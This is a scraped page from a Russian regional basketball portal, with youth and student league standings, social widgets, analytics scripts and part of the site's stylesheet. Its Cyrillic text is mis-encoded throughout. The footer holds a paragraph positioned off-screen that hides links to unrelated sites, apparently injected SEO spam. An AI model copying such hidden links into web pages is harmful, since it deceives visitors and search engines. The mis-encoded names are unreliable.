			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">23<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>13</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">63.9</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">5.</td>
			<td class="team_name team-20049" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20049&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20049" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733906001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÖÑÊÀ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">19<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>11</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">63.3</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-46223" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733963001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ñïàðòàê-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">17<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>17</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">50.0</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">7.</td>
			<td class="team_name team-46233" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734016001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ëîêîìîòèâ-Êóáàíü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">16<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>18</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">47.1</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-4607035" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4607035&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4607035" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734069001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Äèíàìî - ÓÎÐ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">11<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>19</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">36.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">9.</td>
			<td class="team_name team-46273" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734121001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Íèæíèé Íîâãîðîä-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">9<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>21</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-4599671" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4599671&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4599671" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734177001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûé Îêòÿáðü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">2<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>28</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">6.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">11.</td>
			<td class="team_name team-46303" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734230001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Åíèñåé-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">1<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>31</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">3.1</td>
		</tr>
	</tbody>
</table>
    </div>
        </div>
          
 <div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÌÅÆÄÓÍÀÐÎÄÍÀß ËÈÃÀ ÑÒÓÄÅÍÒÛ</a>
          </div>
          <div class="r-blocks-content display-none">
            <table class="championship-table-basket">
              <thead>
                <tr>
                  <th>¹</th>
                  <th>ÊÎÌÀÍÄÀ</th>
                    <th>Â/Ï</th>
                  <th>%</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>                
			<td>ÌÃÀÔÊ (Ìîñêâà)</td>                  
            <td style="text-align: center;">8/0</td>                  
			<td style="text-align: center;">16</td>                
		</tr>                
		<tr>                  
			<td>2</td>                  
			<td>ÂÃÑÕÀ (Êèðîâ)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>3</td>                  
			<td>ÓÃÒÓ (Óõòà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>4</td>                  
			<td>ÐÃÓÔÊÑÌèÒ (Ìîñêâà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>5</td>                  
			<td>ÍÍÃÓ</td>                  
            <td style="text-align: center;">0/8</td>                  
			<td style="text-align: center;">8</td>                
		</tr>                
                
              
	</tbody>            
</table>
          </div>
        </div>
  
      </div> -->
<div id="vk_groups"></div>
        <script type="text/javascript">
          VK.Widgets.Group("vk_groups", {mode: 0, width: "270", height: "302"}, 4057148);
        </script>
<br/>
<br/>
<!--<iframe width='270' height='491' src='http://iconosquare.com/widget.php?choice=myfeed&username=streetballgorkiy&show_infos=true&linking=instagram&width=270&height=491&mode=grid&layout_x=3&layout_y=3&padding=5&photo_border=true&background=141414&text=f7f7f7&widget_border=true&radius=5&border-color=141414&user_id=299255474&time=1426867983988' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:270px; height:491px;'></iframe>-->
             
<!--
                <script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>
                <div class="td-for-blocks">
          <div id="social-tabs">
            <a id="social-tab-vk" class="social-tab active" href="#vk"></a>
            <a id="social-tab-fb" class="social-tab" href="#facebook"></a>
            <a id="social-tab-tw" class="social-tab" href="#twitter"></a>
          </div>
          <div id="social-blocks">
            <div id="social-block-vk" class="social-bblock">
              
              <div id="vk_groups"></div>
              <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "290"}, 4057148);
              </script>
            </div>
            <div id="social-block-fb" class="social-bblock">
              <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fstreetballgorkiy&amp;width=250&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=%23dd6205&amp;header=true&amp;appId=491928977526324" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:350px;" allowTransparency="true"></iframe>
            </div>
            <div id="social-block-tw" class="social-bblock">
              <script type="text/javascript" src="http://widgets.twimg.com/j/2/widget.js"></script>
              <script type="text/javascript">
                new TWTR.Widget({
                  version: 2,
                  type: 'profile',
                  rpp: 4,
                  interval: 30000,
                  width: 'auto',
                  height: 250,
                  theme: {
                    shell: {
                      background: '#ff8c00',
                      color: '#ffffff'
                    },
                    tweets: {
                      background: '#000000',
                      color: '#ffffff',
                      links: '#ff8c00'
                    }
                  },
                  features: {
                    scrollbar: false,
                    loop: false,
                    live: false,
                    behavior: 'all'
                  }
                }).render().setUser('streetballgorky').start();
              </script>
            </div>
          </div>
      -->
             
           
      
      
      </div>
    <div class="clear"></div>
  <div class="h-title">&nbsp;</div>
  <div class="clear"></div>
    <div class="footer">
      <div id="partners">
        <div id="partners-slides">
   <div class="partner-item">
       <a href="http://www.nn-basket.ru/" id="bcnn" target="_blank" >
       </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow"  href="https://www.basketgame.ru/" id="meshera" target="_blank">
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://korzinashop.com/" id="korzinashop" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="https://www.basketgame.ru/news/sdyusshor7/" id="semerka" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://slamdunk.ru/" id="slamdunk" target="_blank">
                </a>
            </div>
            <p style="z-index: -12;position: absolute;top: -170px;">
<a href="https://redvid.io/" lang="en" target="_blank">redvid</a>
<a href="https://esle.io/"  lang="en" target="_blank">esle</a>
</p>

          </div>
        </div>
    <div class="clear"></div>
    <div class="h-title">&nbsp;</div>        
    <div class="copyrights">
      <p>Copyright © 2008-2023 Áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè. Âñå ïðàâà çàùèùåíû</p>
      <p>Ïðè ïåðåïå÷àòêå ññûëêà íà áàñêåòáîëüíûé ïîðòàë îáÿçàòåëüíà <a href="https://www.basketgame.ru/">https://www.basketgame.ru/</a></p>
      <p>Êîíòàêòû: +79867401395. E-mail: <a href="mailto:i.khairetdinov@bk.ru">i.khairetdinov@bk.ru</a></p>
    </div>
  <div class="h-title">&nbsp;</div>

    </div>
  </div>
  <script type="text/javascript" src="/templates/Style/js/jquery.bxslider.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-ui-1.10.3.custom.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/site.js?v=20"></script>
  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
      try {
        w.yaCounter21233656 = new Ya.Metrika({id:21233656,
            webvisor:true,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true});
      } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
      s = d.createElement("script"),
      f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
      d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/21233656" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!--<script async="async" src="https:	//w.uptolike.com/widgets/v1/zp.js?pid=1302883" type="text/javascript"></script>-->
  <!-- /Yandex.Metrika counter -->

<!-- Cackle CommentCount -->
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

    

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://basketgame.ru/templates/Style/css/all.css?v=39
body_size: 8696
content:
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
* html .ui-helper-clearfix { height: 1%; }
.ui-helper-clearfix { display: block; }
.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget { font-size: 11px; }
.ui-widget-content { background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-widget-header {
  background: #cccccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
  color: #000;
  font-weight: bold;
}
#scroll-games .ui-widget-header{
	background: none;
}
#scroll-games .ui-widget-content{
	border: 0;
}
.ui-widget-header a { color: #fff; }
.ui-state-default, .ui-widget-content .ui-state-default {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  border: 1px solid #cfcfcf;
  color: #868686;
  font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #2e6e9e; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
  background: #eaeaea url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #4e4e4e;
  font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover { color: #1d5987; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active {
  background: #d0e5f5 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #e17009;
  font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #e17009; text-decoration: none; }
.ui-widget :active { outline: none; }
.ui-state-error {
  background: #fef1ec 50% 50% repeat-x;
  border: 1px solid #dedede;
  color: #cd0a0a;
}
.ui-widget-header .ui-icon { background-image: url(../images/ui-icons.png); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-image: url(../images/ui-icons_h.png); }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-button .ui-button-text { display: block; line-height: 1.4em; }
.ui-button-text-only .ui-button-text { padding: .4em .8em; }
input.ui-button { padding: .4em 1em; }
.ui-button-set { margin-right: 7px; }
.ui-button-set .ui-button { margin-left: 0; margin-right: -.3em; }
button.ui-button::-moz-focus-inner { border: 0; padding: 0; }
.ui-dialog {
  overflow: hidden;
  padding: .2em;
  position: absolute;
  width: 300px;
    -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}
.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }
.ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; }
.ui-dialog .ui-dialog-titlebar-close {
  height: 18px;
  margin: -10px 0 0 0;
  padding: 1px;
  position: absolute;
  right: .3em;
  top: 50%;
  width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.ui-dialog .ui-dialog-content {
  background: none;
  border: 0;
  overflow: hidden;
  padding: .5em 1em;
  position: relative;
  zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
  background-image: none;
  border-width: 1px 0 0 0;
  margin: .5em 0 0 0;
  padding: .3em 1em .5em .4em;
  text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  cursor: pointer;
  float: right;
  line-height: 1.4em;
  margin: .5em .4em .5em 0;
  overflow: visible;
  padding: .2em .6em .3em .6em;
  width: auto;
}
.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }


/*fu ie6-7*/
fieldset,img {
    border: 0;
}
div {
    display: block;
}
.clear{
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
    display: block;
}
.border-radius{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.display-none{
    display: none;
}
.pos-relative{
    position: relative;
}
.float-left{
    float: left;
}
.float-right{
    float: right;
}
.inline-block{
    display: -moz-inline-stack;
    -moz-box-orient: vertical;
    display: inline-block;
    zoom: 1;
    *display: inline;
    _display: inline;
}
.nobckg{
	background: none!important;
}
a{
    color: #000;
    text-decoration: underline;
}
a:hover{
	color: #c86f21;
}
p{
    margin: 0;
}
h1,h2,h3,h4,h5,h6{
    color: #373737;
    font-family: Tahoma;
    font-weight: normal;
    padding: 0;
    margin: 0;
    line-height: 100%;
}
h1, .h1-title{
    font-size: 1.6em;
    padding: 15px 0;
	/*color: #ee7913;*/
}
.h1-title{
    padding-bottom: 15px;
}
h2{
    font-size: 1.5em;
    padding-bottom: 10px;
}
h3{
    font-size: 1.3em;
    padding-bottom: 5px;
}
h4{
    font-size: 1.2em;
    padding-bottom: 5px;
}
ul{
    list-style: none;
    margin: 0;
}
html, body, ul, ol, dl, dt, dd{
    margin: 0;
    padding: 0;
}
body{
    color: #393939;
    font-family: Tahoma;
    font-size: 14px;
    font-weight: normal;
    line-height: 140%;
    /*background: url("/uploads/bg.jpg") fixed repeat 50% 0;*/

}
.h-title{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 50% transparent;
	position: relative;
}
.h-title>span{
	background: #fff;
	padding: 0 10px;
	font-size: 20px;
}
.short-block .h-title>span{
	background: url(/uploads/images/date-plashka.png) no-repeat 50% 0 #fff;
	width: 157px;
	height: 22px;
	display: block;
	text-align: center;
	margin: 0 auto;
	color: #fff;
	font-size: 18px;
	padding: 2px 5px 0;
}
.text{
	margin-bottom: 20px;
}
#fix-bg{
	background: url(/uploads/images/bg.jpg) no-repeat 50% 0 transparent;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	/*z-index:3000000000;*/
}
#wrapper{
	background: #fff;
	box-shadow: 0 0 80px #000;
	margin: 0 auto;
	padding: 0 50px;
	position: relative;
	overflow: hidden;
	width: 990px;
	z-index: 3;
}
#header{
	height: 100px;
	position: relative;
	overflow: hidden;
}
#logo{
	background: url(/uploads/images/logo.png) no-repeat 0 0 transparent;
	position: absolute;
	left: 0;
	top: 20px;
	display: block;
	width: 360px;
	height: 42px;
}
#login-block{
	width: 450px;
	margin: 25px auto 0;
	padding-left: 260px;
}
#search-block{
	position: absolute;
	right: 0;
	top: 35px;
}
#story{
	position: relative;
}
#story:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	cursor: pointer;
	border: 1px solid #ba763b;
	background: #eb8731;
	background: -moz-linear-gradient(top, #eb8731 0%, #d16e17 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eb8731), color-stop(100%,#d16e17));
	background: -webkit-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -o-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -ms-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: linear-gradient(to bottom, #eb8731 0%,#d16e17 100%);
}
/*инпуты*/
.input-style{
	border: 1px solid #c4c4c4;
	background: #f6f6f6;
	background: -moz-linear-gradient(top, #f6f6f6 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #f6f6f6 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#f1f1f1',GradientType=0 );
	padding: 5px 10px;
	width:140px;
}
/*кнопки*/
.button-style{
	border: 1px solid #181818;
	color: #fff;
	padding: 5px 10px;
	text-shadow: 0 -1px 1px #181818;
	cursor: pointer;
	background: #181818;
	background: -moz-linear-gradient(top, #181818 0%, #181818 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#181818), color-stop(100%,#181818));
	background: -webkit-linear-gradient(top, #181818 0%,#181818 100%);
	background: -o-linear-gradient(top, #181818 0%,#181818 100%);
	background: -ms-linear-gradient(top, #181818 0%,#181818 100%);
	background: linear-gradient(to bottom, #181818 0%,#181818 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=0 );
}
.button-style:hover{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(100%,#2d2d2d));
